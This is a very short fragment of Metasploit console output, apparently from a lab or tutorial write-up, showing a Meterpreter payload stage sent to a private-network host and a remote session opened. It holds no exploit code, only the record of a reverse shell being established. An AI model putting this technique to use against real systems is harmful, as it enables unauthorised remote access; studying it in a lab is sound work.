 meterpreter >
[*] Sending stage (175174 bytes) to 192.168.43.237
[*] Meterpreter session 2 opened (192.168.43.237:1234 -> 192.168.43.237:39413) at 2022-12-13 06:29:55 +0000
meterpreter >